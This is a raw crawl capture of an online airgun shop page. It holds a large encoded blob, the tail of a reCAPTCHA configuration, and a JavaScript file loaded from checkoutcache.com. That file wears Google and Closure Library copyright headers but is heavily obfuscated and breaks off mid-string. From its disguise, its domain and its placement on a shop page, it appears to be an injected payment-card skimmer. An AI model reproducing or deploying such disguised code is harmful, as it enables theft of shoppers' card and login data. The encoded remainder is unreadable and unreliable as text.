QaKsKRYVEzL8OOw4QQw65cfzl1LMObw7kOQMKwXMKPWsO3Zn7CqcKzwrJjwrbDssKCw43CssOmFxDChsKVccObLcKsAnfDoCbCr8K/[base64]/MGXDkhDCo8OVfcK6H8ONU8Otwp4rwq3Djkprw58EVMK+w7LDgsOvMioCw5HCosOPc8KKb2YWwpcoWsOOwpF+IsKHKsOgwpwTw7vDrlExLcKpEMK5L0nDqMONQ8O+w4zChyIyNlpqDFgoKhAyw47DhAJgZsOUw5DDuMOIw4/DtcKLTsOKwrrDhcOnw7bDiApQV8O4YgbDjsKMw5EAw73CpsOvPsKbbBjDkxLCg0dQw7rClcK/w4NTPys9YcOhCF7Cn8OEworDgH1RVcOAZAjDvF0Yw7nDhcK+Mi3DrVdzw7TCvj3CnBJ7K2DCmDMSRBkzO8KFw6fDsHPDm8K2cDkFwoJFwonCuQ8qGcKHHBLDm3ZGw4/DoX8ibcOww4bCp3lFXzXClcKgCy5WZlrCuFpew7p3w7wXbQddw6A4fsONfcK7MgscEgdpw6fDlMKQY27Dix0fdQLCo1xZacK+JcK/w5UufXR1w5Ilw6bCmBrCisKDwrU+QE3DmcKYTlHDmSADw5pyIR9pDgF6wq/DhcOdwqPCh8KXw7/DlmbCgVBkEMO6woFFY8KWKnvCmnQsw5nCtsKLwqbDg8ONw7zDrT/ClAXCq8O/[base64]/[base64]/w73DocKlVcK7UCwfWMKBwow0QF9LeVnDjcOaw6UXw5TDgizDjxYUXXxiwppgwovDqcOYwq0pwpTDtTrCqsOhNMOLw7/DlMK2dArDvz3DjMK3wrVvSjAAw6QCwqN2w7nCu2vDqjMHf8OEawpNwqnCpxvCmsOnJ8KFNMOqPMKSwpHCi8KNwqVeTCxtw4XCs8O1w5fCgcO4w5kQR8KDd8OEw7J7w5/ChXzCvcODw6TCg1/DjVx5KinDgcKRw5E9w7HDgkDCr8O2eMKQJsKZw6fDrMOTw4V4wpzCjDvCt8Ksw7jCo2DChsOVdcOJPsOXRgrCgcK7bMKzGG1gwqxOw7DDjVPDksOew7FPwr5WfnNzw7nDksO4w7nCj8Oowr/DicKhw6gRw5t7N8KIQcOHw5HCvcK9w53DvsKVwo8qw7rDmwFoS1cxZsOEw7EYw47Ckk7CpR3Dm8Oew43DmhzCqMKawoJWw4/Cg2nDsi5Iw5xDAMO9ecK6cVHCtcKQwpI6HsKhQDwLasKawrRtw6PCl1zDtsOTw7IhCWkiw5odem1TwrxsfcOgAkjDgMKqNVHCusKRGMKxMUbCnxnCiMKmw6PCjcOEUCt9w7Z3wq1HG0FSB8OIPMKgwo3CvcKnAGfDpMKQw69YwoRqw7tbwrbDqsKxRsOcwp/DiWnDqkHCrMKafcKIBjAyw47Dt8KgwonCjTZ/w6bCosKXw4s6FsKrOcO6OcORfSRabMOPw6LCoVQoYMOuWVMMQSjCr2DDqcKlPCxrw4XDjEBgwqBMZy3DsQx5wpTDvyrCs1EWSGtgw5fCt25UQMOMwrwqwojDiQgBw4XCoytsTMOnQsKXP8OaDcOEOGbDg3Jaw6nCsmfDiTM2GMKawo4yw4/[base64]/DpcKeQhlXw7jCk8OsJWPChMOiM8KHDcO0wrhkwqp9U8Odw4rDp8OEfMOtOw/Cr0fCtcKywphVwopEw7xmw4nCrV/[base64]/Ct8OxcMOpQEsqTVTCq8OqYMOQA8KEwr8mWMOuwos5GsK6woEbMxkWKXgef0M0U8O3aWvCtWfCgSoTw659w4DCksO9NG4zw4ZqVcKywpzCocKzw5nCq8Ovw5zDvcO0LMOzwopnwqfCrRLDnMKabMOMVMOIUwHDgnJqw7geVsOGwqHDqGd2wok/SMKVIRjDkcOrw6FRwoHCincjw57CigBNw6bDtWE7wpdjwr4/fGfCl8KmBsODw40iwofCtMKiw7bCqGrDhcOxRsKiw7XCjsK6e8O/wpDCgULDqsOvFnLDjHBZesOXw5zCgcK/Kw5Zw6BCwo4wNyc5GcOTwrPDmsKtworDqG3Cs8OTw7ZeGC/Dv8KudMKNw53CrTYXw73CgcOKwp92D8OXwpkWdMOeBHrCr8OiJ1nDmQrCiXHDmSLDhcKcw7g3wpXCtHB+PWFWw5rDihHClAAjZnMwPMOcS8KURFzDuMOsMEEueyfDskHDlcO+w6BvwrrDjcKgwopbw7Uxw6/CtAPDt8KnVn/Cg1PCnnkRw5fDpMOaw6AnecO7w5LCoXFhw7vDo8K3wpNUw5bCrlk2EMOBQHvCisKxF8KIw4xjw6kbJlXDmcOePRHCpU1iwo4WEMOMwo3DhX7ChsKxwqMMw5jDiBoywocgw7LDtwjDgnfDj8KUw4zCpwrDkcKvwrnCj8OCwr0bw7DDoTBPSX9PwqRLJcO6bMK/[base64]/[base64]/JsOxYSMqwoZuwofCnsOETlEQw5nCuXQ6DMK/w73CpsOaw7QKbXPCgsK2c8O0BnnDqnHDiWHClcK+CXDDqlnCr0HDmMK7wpHCt2kUDHgcKzMJXMKeYsK8w7TCt2bDhmEMw4LCsUNlJULDh17Cj8OvwqTCvTU7dMO/w61Sw7s8wrPDpsK3w5UVWcOJeDcSwrdLw6vCtcO5VgAtICQzw6N7woQBwprCq3vCrcKcwqFrJsK4wqvCnEvCnjfDucKOf0jDmx5pJwPDnMKQZQwmaSnDlMOxb0pCZ8O8w5xJNMOIw5bCkA/[base64]/woPDiCwOWgTCt0ZqwpBzwqDCsMKRfsOtTcKLFMORw67Dn8OuwpVnwrA2w7DDp3bCnBkNc3hlw50Kw7zClBYnYWwpCQRlwqU+TnpTF8Ogwo7CgxDCnwQTD8Okw69Sw6IgwovDjsOqwpc0CmbDucK0Fl7CtkIOwoBbwq/Ch8KWfsK/w7RxwqbChGx2K8OTw63Dp2fDvjrDocKtw5tXwpR1KFJKwpLDqcK7wqLClRJpw7XDiMKVwrQZaEZ3wpLDohvCoRA4w47DvDnDpRp1w4vDhQ/CrWAew4bCoALDgsOKLsK3dsKowrPDij/[base64]/CgMK2a8OVXTDCsxHDs8KNZ8KTw73DpxgiJjMdw6PDjsKbdnDDnMK0w5hDUsOEw4kQwobCsgDDkcOsfAZgNSYWesK3W1wiw5bCjyrDqHnDn1jCiMK/w63DvlpuUAo/[base64]/CvGMIwow/e3o9SH/Ch8Oywo4FwrvDpcOsZHBbQsOccTrCpzPDusKtRx0NElDDnMKxJQQoWRUKwqZAw4jDliPCkMO5B8O5O0jDscOBaTrDhcKZCkAzw47DoV/DgMOYwpPDicKswpYzw7PDiMOLJAbDkVDCjTgOwpstw4DCnzBFw6jCiiHCjEFGw4zDnRcZNcOVw5/CmSTDuhJKwrxlw7TCiMKJw4RlDmZuA8KWBsOjBsOYwqBVw6vCusOsw708ExEbT8KRHVYKOXoBwr/DlTHDqCZLbC4rw43CgR18w7zCkkdbw6XDghTDisKMPsKbJVESw73CocK8wrzDrsO0w6PDoMOkwqzDnsKZwqrDl0jDizANw45pwo/DnUbDvsKQWVcrVkkqw6BQP3VtwoUgIcOrMFVXVyfCpsKfw7vDncOuwqR1w6AmwoJhXH/DimXClcK2XCA+wrVSW8OmLsKhwqsfQMKkwo9qw7NYBko2w49+wowgPMKFDU3CkG7ChHx0wrjDgsKpwp3ChMKEwpHDmQHCk0bDocKAJMKxw6/[base64]/AcKzw7Z0wrYIQ8KvOcKuw5AQKsKUCcOWwrt2wq0LeyE5WGNiWcOewovDiQzCqmAkLWbCpMKZwrLDt8OFwojDscK0KAsHw4cQF8O+NxrDssK1w4wRw4jCg8K/U8O/w5TChSUZw6DCocKyw7xjIU9wwobDicOhYQ5AalLDvsO0wpfDtTZ3CMKhwpLDiMO4w6rCoMKKLSPDpmbDq8O+KsONw4NuU3olSTXDuVljwpPDrm9YXMOQwpfCocOydCFbwoJ4wp7DnQ7CuWwLwr8HWsOgBEt+worDvk/CiRFsdmDCkTxAVMKKEMKCwoDDvWMBwqYwYcOcw6vDgcKTHMKwwrTDtsKiw61Zw5kASMOuwovDtsKfFFxXTcOHQsO+O8OFw6V+cWd/wrRhw6c+dnsyNTXCqV53AsKtUl0/e10Rw5h3H8K3w6HDgsKdEChXw6NwHcK7IsOywpoPSmfCvEU3V8K1Wy/Dk8OrEcOBwqwBJsO6w6XDgGEGwqo8wqRpUcKAJFLCh8OKA8KQw6HDicOKwoAYGn7CknHDjioNwr4Iw7vClcKOTm/Dn8OVG2XDnsOHRMKERQ3CpgYhw792wr7CrhwFCMOKHgA3woctdcKMw5fDpkHCk17DkA/CmMKIwrnDjMKZf8ODV1EZw5FCYm92TMO/U3DCncKeBMKPw5ceBQnDrjEdbXXDs8Kuw6YKZMKSGi92w6MEwokWwohGw5vCiFHCs8KNehUyTcKDJ8OMRcOHbQx6w7/DlGYJwowcVjrDjMOCwqMaBntPw6YOwrvCoMKQOcKEIicYbV3CpsOGUsOjaMKeLVUiRkjDs8KNEsOkw6DDkHLDnDlMISnDvhc7WFgqw6XDkj/Diz/DrXbChMO6wpPDlcOkA8ObFcO8wpdZd35BLMKIw43DvMKsXsOOPXBHKMOSw4Zcw5jDr25uwoTDr8OIwpQ/wqhyw7PCoDfDum7Dkm7CiMKXacKmVThOwqLCmVbCoxkmfkDCgmbCgcO8wrvDocO7aWRuwqDDj8K2R2HCv8ORw5J1w7tidcO6L8O/[base64]/[base64]/wpwDWsO/w5x3w6bCncO2LMK1wqATwrpNTH9uWTBSwrjDtsK8V8Kjw7A0w5LDusKeFMOtw5zCuSvCuQrCpBEiwoh1O8Kyw7PCoMKWw5nCqDTDjwoZA8K3TRNnw5nDjcK0P8OZwoJXwqFLwoPDpyXCvsO5N8KPT0ASw7Niw7MKSlFCwrJ/w5jDhhkrw6BLfcONwpXDksO3wpB3RcKxUgJhw50uHcOywpHDiirDmkgPFz9pwpQkwqvDp8KLw5LDucKMwqfDocKBIcK2wqXDogdDJcK8asOiwrEpw5DCv8OAfHjCtsOcLhLDqcOuaMO+VjlXwrzCpDjDhm/DjMKBwqjDnMKXcFxHesOOw5ZkR0dDwoTDrjA0b8KVw6HCg8KtGHvDkgNjWTHCtyzDmMKbwqDCnwDDm8KBw4zCvk3CqzjDsGs9W8OmOkQ5E23DojtHLntfwrPCucOdU1J2b2LCj8O/woAxXhodVlrCp8OewofDoMKuw5nCry3Dt8OOw4TCk2B5woTCgsOFwpDCq8KoeiXDhcKywqxEw40ZwqrDvMOVw54kw6lTDhhFGsOcJy7Doi/Cv8OCUsO9OsKZw5TDhsOIdMOow45sCMOuCWDCpTwpw64eWMO7B8KhKFBGw74iAMKCKX/DkMKNDz7Dj8KBLMKiZTPCjwJoRRzDghzCiFluFsOCR3dTw5vDmSTCocOFwpFfwqFJwqzCmcOfwp14M3HDhMOBw7fCkHXCjsOwZcKFw4XCil3CsHzCjMOnw7/CrhB0M8KeNg3CgxPDncO3w7rCmUkga0jDl3bDosOEVcOpw77Dv3nCh2zCki5Tw7zCjcKiWlzCjQMQQC3Cm8OhSsOyVVXDiRLCjsKkbMKuA8KHw6/[base64]/[base64]/CqsKxRmJGw6TDsH7DnQnDp3FDw4PDjMOCwonCgylpw7dwRsOmccKww7rCpMOUDMK+b8Olw5DCt8KZA8K5OsKVCsKxwpzCisK2wp4/woXDtXwmw459w6NHw5p0w4rDog3DpAfCk8O3wrXCnlE0wq/[base64]/CmMK4A8KqBsKfwp01dSlnA3/CiMKXRcKIY8KHDMK9w63DhxrCgzzDiVFYdHBZNsKNdxfCgA3DgGnDucOVHcOdKcOqwrURVknDm8O7w53CuMKPBMK0wphlw4vDnWTCvyl0DV9Awp7DrcOdw7PCpMKFwoE5w4YwHMKXBQTCiMK6w74twq/Cn3TCp0s8w5fCgWF5aMK4w73Cr1p9wq8gPsOpw7sMOAtbSQFMRMKAZHEcbcObwrkAYFtiwphUwoLCusKKY8Opw5LDhxnDgMKHPMKJwqoJQMKvw4YBwrkKecOLTMOCTH3CiGnDkh/CscOEfcOOwoBhfcKMw4U1YcOGK8O5bSTDlsOCIxrCmQ7CssKUUznDhRE1wqxZwpTCvsO/Zl/DocKYwph4w6jClC7DjTDCjcO5eAktDsKbYMK9w7DDrcKxQcK3KWlHXy0CwqTDsl/[base64]/DpTxmwp7CvsKVbMKhScOxwozChnB5QxXDvgPCiTcow70lw7jDp8KIGMKUOMKswoFReTNXwpzCgsKcw5TChsK/[base64]/CisKkw41nTQ8Sw6DDoSPCsMOlSF9ZWlTCqjLDpTgLWQ5ew53DsUReXsKwG8KqJAPDkMOKw6TDkkzDvsOfDFXCmcKPwq19w4ATYSJyYCjDrsOWMcO3X1x+F8OWw6RPwqHDmC3DsFk7wrLCjsOfGMOqNHnDlTRTw4VDw63CnMKOVEzCint7VsKFwq/DrsO7c8Obw4HCnXrDqzkUV8K0TSBOVsKLb8KUwpAdw40HwoDCnsKBw57Cpm8+w6DCnFZHaMOVwqZ8L8KYIHgBa8Okw7jDi8OEw73Cvn7CnsK9w4PDl33DoxfDgB/Dn8K4DEXDuHbCsyvDsAFPwqluw4tKwrLDkjE3w7vCpmdzw6zDvxjCr2PCnUrDpsKzwp8Fw7rDrMOUDDTCqmXDmShFFybDn8OcwrXCtsOPGsKCw5UPwpnDmxwiw7vCu19zW8KNw43CoMO7R8KCw5gcw5/DmMObGMKIw6zCpTHCmcOxZXtCADJAw5jCtzHCl8KzwqJYw4XCiMKtwpPDpcKuw5cBNDo0woIAw6FRBjdXSsKCAgvClikLCcOtwpgWwrdMwq/DoFvCu8OnGgLDrMKJw687w74uKMKrwqzCt0cuEMKewrIYamXClSBOw63DgWLDgMKlD8KkGsKkPsOTw4sNwo3CocKzPcOxwo7DtsOra2crwr4CwqbDv8OzYMObwoNhwrXDtcKOwp8ie1PCsMORZcOUOsOXc0V/[base64]/w63DugnCpMO2woPDjsK0JBoWw6xIwqBAcMOHagzDlsO/fSvDtMOiOm/CmgHDh8KxGsK4fVsSwp/[base64]/[base64]/CrU8xDcKSw6sHw7vCrE5hYDk5MTh/wrA4Ax5LesOuEW8wKjvCosK1J8KuwrTDssOYwpHDmBgiKsKqw4LDnBBMDMOXw5x/KnrClQ55ZEBpw7DDlcO3w5TDuk/Dt3FII8KeWFEUwoTDnV1lwrTDvB3CrX92woPCrS0IXBHDk1tFw7/[base64]/w5oFw4vDoxQFQz3CpcKaMkhBE8OsGyAcDirCvSXDr8O3woDDs1UpYB8RC3nCiMOTTMKGXBgNwp82e8OPw5h+KsObRMOMwr5+RyRZwrzCg8OEACnCq8KTw4NdwpfDocKTw7nCoBvDgsK0w7EfFMKKbGTCn8Ocw4vDkzh3L8OJw7pdw4TDlh9Pwo/DrcKTw5XCncKhw6UGwpjCv8O6woFEODVyDVUaZyfCrRt1Q21bQHcGwpA9wp13XsOhwpxSOhPDosOFHMK+wrZHw4wPw6bDv8KtTgN2BGzDvlsewrnDswxZw5zDhsOaa8K+MgHDgMO4ZhvDmzEuWHjDuMKzw44dXsO2wpszw6tIwqFTw5/CvsKtJcOrw6AOw4YsGcOwHMOSw7TCvsK2D20Lw5HCpnR/[base64]/[base64]/[base64]/CqEnDqjp3IcKSYcO4Rj9LwrHDvTR/bcKaw5hvwqo0wqFywrQww5PCmMObcsKFU8O7K0JGwrd6w6Uyw6XDl1YEAmnDmmN9IGJww75oEjI0w4xQZALDvMKhAgE2OXwwwqzCm0UVIcKaw7pVw7/CqsKsTjtlw4LCjiBgw7snOGXCm1NqDcOCw5ZKw4XCvMOTX8OjHTnDlHR/[base64]/CkxvDoMOVwqFNwofDozHDkhnDlXdDesOiEkvCrgvDnR/Cn8OzwrY/wr/DgsO7OC7Cs2Ydw48fcMKhNRXCuC8DGDfDjcK6AEtOwoZAw61RwpEXwqM7SMKKIMOiw4RAw5cOV8OyQcKfw6dIwqPDm1QCwpl1wp/[base64]/w6vDs3bDmi3ClMK+wpLCgh7DoMKaR8Oow6XCp0kzBMKSwqFmVMOudR1IWcKXw5ovwqJEw6vDiVU/wpvDhn5ONFwHC8OyBg5FS0PDoW0PWhFCZxpPdGbDkAzDoVLCoDTCucOjLkPDh37DtlVkwpLCghsdw4Q6w6zDvSrDnlVIZAnCiDYUwpbDpmbDuMKILl7CvlpawpkhMX3CocOtw5V9w4PDvw4UPFgPwpc/DMOYJX3DqcOgw5IyK8KtMMK7wogzwqxUw7pZw5bCuMOeDRfClkTCtsOWccKYw6onw6jCksO5w5jDnAbCuH3DhTw4KMK8wq1mwoMfw5EDbcOCWsOEwo/DpMOZZzvCjXfDhMOhw4XCiHbCqMK0woQHwpZewrxhwo5Pc8OZBFLCoMOIT1V9O8K9w5h4YFY+w4AmwoHDrndzSMOSwqs9woN8LMOXWMKIwpTDr8KMSX/CpQjCmVzDhsOIM8KCwqcxKD/ClEvCqsO1wojCiMKOw7fCkknCr8OJw5zDisOOwqrCvsOQH8KWdhQlNx/CtMO5w4DDvjJjBxRELsKfBiQfw6zDqTzDsMKBwo7DucOvwqHDkB3DmSk2w5fCtwPDh08rw7DCjMKoecKNw7TDtsOpw5gywrJzw5PDiXojw4pEw7hRZ8ORw6LDq8OhMMKNwp7ClyTCuMKjwpfDmMKiemjCtMOYw4cewod3w7Apw4EWw7DDtgrCr8KEw5/CnMKOw4DDncKcw6xowqDClHnDlXM7wqLDgSrDk8OEGVxyfgvDrgPCr3gOG1USw4XClMKvwofDsMODDMO5Hx4ywoIhw5cQw7TDq8KmwoNdCMOdYms/[base64]/[base64]/DtMOJw4fDisK4PsO5L8OIw6vCh2oywrvDjS/CtMK+XRDCkU8OOMOlUsOFwrDCo28ieMKzNsOhwqoSecO+R0NxcxvDklg/wrzDv8Ksw4hxwoRbGHVgGh3CmkjDpMKdw5gkHEQEwrbDuTHCv15MRSYBb8OfwpNRKz8kAsOkw4vDgcKBCMK5w750Ph8HEMORw7woGcKPw4/DgMOJJMOSLzJdwpnDiHfDuMO6IznCt8O2V3Zww6/DmXnDqGLDrWcMwppswoRbw45kwqbDuTLCgTbDgyx7w70iw4wSw5LDuMK5woXCscObIm7DjcOwazYgwqp5wol/wqsNw5sbMnRaw4vDrMOuw63Cj8KUwrxicXhtwo9eX0LCvsOkwqnCtsKDwqdaw7wWGghvCTUuNHd/w7tkw4vCr8KNwo7CrijDlcK1w4/Dmz9Bw5x3w69Sw7PDlSjDr8KHw77CoMOMwrPCvEcVacKgW8K1w7IKScKxw6HCjcKQIsOKYsKmwo7DklQ2w7dYw5/DmMKaCMOtGkXCqcOAwotHw5zCh8ONw4PDnEhew5nCjMO9w6oLwo7CnExIwoJoHcOvwpzDkMK9GzfDu8OWwqFNacOUZcOQwrfDhkLDhAMswqnDvHpmw50jCMKawo85CsK8RsO7BW9Aw7VpRcOjesKyE8KlWMKEdMKrRRVpwpUWw4fCocKZwq3DnsOKQcO6EsKHdMK/w6bDtB8PSMOtP8KCEsKIwosWw6zDoFXCrgVnwrc2R2DDhXxwVE/Cp8Kcw6YpwrwMKsOHdcKzwp3CosK2AHjCtcOLZcOZeiE0IMOpV39eAcOvw7kqw4TDhxTDkR7DvAFIIF8KNcKEwrPDqsKcQEPDvMKwHcO3CsOxwo7DsjoNZQNwwp/ClMOfwqJOw4zDqEvDtybDrEQ6woTDqWDDvzzCp1gAw68/DUxzwo3DrCTCusOFw7zCu3DDicOLUcO/H8K7w70zcXwkw6RvwqkfehLDunHCu1/[base64]/DoVFLASd/[base64]/[base64]/[base64]/[base64]/w7pQGcKBw5l+bsOGQzPCvUrCp23CnifCnyzCkBZ2c8O9eMK8w4MBBRk+H8KfwovCtjdoB8Kyw7hIJsK2LcKEwp4GwpUYwocIw6/DuEzCpcOdZsKhEcO4OnvDtMKwwqNyAnHDlnNcw5JGw67DknFbw4IEWm1qNUDCrwg1C8OJAMOiw6pSa8OEw6fDmsOswoMvMyTCjcK+w7LDv8KOd8KnLQ5NLU8Ew7cPw4dwwrhew6nDnkLCh8Kvw4pxwqFAHMO7DS/CiGt6w6XCisOcwqnCryHDhgcVcMKvXsKnHMOjLcK9EU/[base64]/UhIcbMKyMkwXE8OLbVDChMKIwoTDnjhrDxhdw6HCvsOjwpczw6zDn0fCtHJhw7PCuBJPwrhUVzouMkbCjMK/w7HDtcK+w6BuMS7Cs3gOwpl1BcORY8KmwpnCqQsJaynClWDDv0YXw7sDw7jDtzhYKGRfM8Krw6tfwp9awp1Lw6LDpQ3DvgPCvMKXw7zDrwIANcK2wr/[base64]/w4ppw61fw6IpBjcgVU/[base64]/DuCpmwrdow49iwrZLI8KNw4nCisOCHMK6wovCozXDksKKVsOcwozCgMOdw5zCmMK4w79QwrYEw7x/[base64]/DvU4JEQ3DoMOxwo1tPcO4FD/Cr8KgI05RwpHCpcOcwq/DgnrDqHpLwp4ndcK5ZMKWQyUbwobCrBnCm8ORA0rDk0BTwoPDrcKmwoQoJcO5eUTCnMKzSXfDrEhrWMOoOcKdwpfCh8K4YMKfNsOMDWUpwp3Cu8KNw5nDkcKmPQDDjsOhw4t8C8K+w5TDkcKEw6N4FQXCjMK7ETBjCgPDnMO/wo3CqsKiXBUcasOkRsOAwo0qw55CISHCsMO0wrMqwoHDiWHDn0vDiMKiXMKacBs4IMOewrFBwrfDghLDn8OrcsO/BBnDgMKMb8Knw5gIeyk+IhRsYMOjcWHDtMOrL8O0w7zDnsOxFMOHw555w5XChsKLw4Bnw6VvHcKoGSRHw4d6bsORwrlDw5MZwprDq8KiwrHCgS3CrMKjU8KDbHdnV1lzWMOvZsOtw4hSw4zDisKgwoXClsKZw77CinNmfBQNFC1eeg1/w6nCosKHF8ObTj/[base64]/wpVtwq5Nw5XDs1FRwq53RE3Dk8OLLcOYIBjCohpxDVjDrHTCo8K/ScKTa2USU23CpsOjwqfDlnzCgSQxw7nCpD3Cg8OOw5jDucO/S8O5w6TDiMO5fxQRYsKrw6LDvxotwq/[base64]/ZD3CvzfDpW8TwpXClQxgwrLDjsOMJsOwWsOWKgXCl2jCnMOBC8OJwoNfw7nCscKzwqrDtxc6OMOtFxjCrynCiELCplbDpm0FwrIZS8KVw7/CmsK0wqBbO1HCh1wbaXrDmMK9ZcKYS2hiwpEEAMO8W8OPw4nCoMOdBFDDhcKHwrHDoghqwr/CvMKdJMODT8OEMzHCtsO/Q8OtcgYtwr4Xw7HCv8KqOcOmFsO4wo/CvQfCoE4Yw5bChx7DuQFSwpHDoiw0w79IfDICwrwjw7tRHGfDvAvDqMK/w4PCqlbCp8KkKcOOPU12N8ORPMOfwpvDln3CgMKNZsKoPSXCq8K7wp/Dt8K8MhLDiMOOacKMwrFgwrPDucKSw4DCj8KbfDzChATCi8Kgw5FGwqPCjsK+Y28xMi54wpHChV9gLi/CgUJEwpTDrcOgw5QYC8Ogw6R6wppBwrQoViLCrMK4wqt4WcKXwpZobMOFwr1twrbCkSwiFcKjwqfClMO9w4Raw6HDjzXCjSQQJE0JYE/Cu8K+w7ATB0sCw7TDlcOFw6vCo2vCn8OvUHAPwoDDnXoNEcKxwrDDosOgeMO7Q8OhwqDDoRV9RmvDrTrDhcOSwrTDtQXCisOpCmHCjsKMw74kRmvCsVLDqx/DlB7CvAkEw7HDkn59QWQdYsKeEhwmWTvDjMKtT34tdsOBDMO+wqovw7NTdMKbYm0ewrbCtcKLKRTCqMKMcMKowrFLwp9qIxN/wq7DqTfDpAI3w7B7wrMuM8OuwphNWzrCn8KBPUkyw4fDk8Kzw5PDi8ONwo/DtVTCgBnCvlfCu3nDjcKyQnXCrG0CXMKyw5Btw4fCllzCicOlOHrDomTDi8OyHsOZPMKHwp/CvwIjw4ISwrRDLcOxwowIwqjDuzfCm8OpP1XDqwEWacKNT1TDmFc1Jh8adcO3wrDDvcOFw51bcQTCjMKXEDRaw4tDIFLDjS3CuMKZTMOmH8Orf8Ohw7/ChQLCqlrDu8Kxwrhew7RLZ8KlwpzCqFzDmXbDngjDo2nCkXfCrWrDiX4NemXCuhYrW0lEE8K3OQbDvcO8w6TDkcKUwrAXwodpw7PCsGrDmUAoSMKJZkg0LyDDlcO7NTjCv8Oyw6jCsm1RMUDDjcK/wptSLMKgwo4hw6QcLMOqNEsHF8Kew613bCM/wqt2fMOIwqgrwpVeLMOzcUjDhMOHw6Yvw4LCnsOQA8OowqtIFsKrSELDm2HCikfCjktRw4gYZlZDIwDDmQIgAsO0wplKw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,936],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22zeSI63SlDlBZaA5NNfIhD0EfxgZFBOsHrf0xvVi2334\\u003d\x22,1,0,null,1,1769630212293,0,0,[129,243,56,81,131],null,[176,149],\x22RC-IvI_66c84ZePnQ\x22,null,null,null,null,null,\x220dAFcWeA6gVU0zLftbz2N14gkl94YR635dQqD4gJRC-W3RqXXHUFej1ehZWkYfM1BYfTWnqFRZ6lmUxu9dHrYuW1mbqgAQKtxVow\x22,1769713012274]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://checkoutcache.com/SEVMcU1JcVNaMFdaczJ6Vm43RG02VTNmZGt6RWJQWkZKSjlUVk1ONjNzRVA5YU9XTk54TDVIUTZTSVJYeHZhSg==.js?_=17696266112
body_size: 115722
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x2728d9=_0x3dfa;function _0x5d1b(){const _0x1c57eb=['BM9Uzq','BgLUA2vKAw4Uy29T','vgTuqwm','vvDkDey','DMLZAwjPBgL0EwnOyw5Nzq','xLSWltLDEZeZlde5Fsq','CMvK','CgfYzw50','ntzotuHtwgS','Aw1WB3j0yw50','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','rNzUCwy','CMfUzg9T','u3HZr0u','wKTZDLa','DKfjD3G','mtiZnca1nJC4idKXmdeGndGXnG','yMLSBgLUz19LBwfPBa','v1HWuNq','Eg9gBgq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','i01WmM1lmxnSx3nTCW','z2v0sg91CNm','ywrKrxzLBNrmAxn0zw5LCG','A2HdtLq','Bwf0y2G','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','ic8G','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','pgLUChv0igrHDgeTBMfTzt0I','ru1zswy','ChjLzML4zxm','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','yxbWBhK','u2XqC0m','zxHWAxj5','y2fYza','A2TnDhO','CMfKAw8','wNnxtxm','C2nYB2XS','EMXuzeC','Dgv4DenVBNrLBNq','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','txvsrMq','ugXLyxnL','B3ftuw8','y2XXtK4','Dc5Tzq','zw5KC1DPDgG','DfjzvLK','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','r0n6EM0','uevLz1G','wgTizuW','qvzhrNu','Ce5PvwW','[base64]','shHNzMy','mtiGlYa','DfHeBKC','BfD0vgu','yvLPD2C','lMfHBs1JBg9Zzs1IDg4TotGYmW','i01WmM1lmxnSx2jHBMTFBg9NBW','yMLSBgLUz19HzgrYzxnZxZi','CMvWBgfJzq','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','zfLHu3a','zgLZywjSzwq','yxbWzw5Kq2HPBgq','EhDvqxa','sLPpvw4','qK55z0e','y3jLyxrLrwXLBwvUDa','C0rtrNy','yMLSBgLUz19JB3vUDhj5','CMvJB25Uzwn0vgLTzxi','AhrVyKi','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','DeH1CwW','wLLcBu4','Cgv3teq','BKHTq3K','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','AurUEu4','zgLZy29UBMvJDa','[base64]','B25TzxnZywDL','qNfPA08','rxvYB3bLl01VC2nVDW','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','B25SAw5L','vNDwvwq','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','DMLZAwjPBgL0Evn0yxrL','qxLNsuS','iIWGiG','runnv3e','uKHkENG','u3DPDgnO','pc9KAxy+cIaGica8ysbOCMvMpsi','txaYBuSXC2XFC3r5BgvZ','A2n3D1e','DMfvD1a','CeDwwwG','CgfYC2u','rLbrB2W','u0vux0nbuKrFte9htW','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu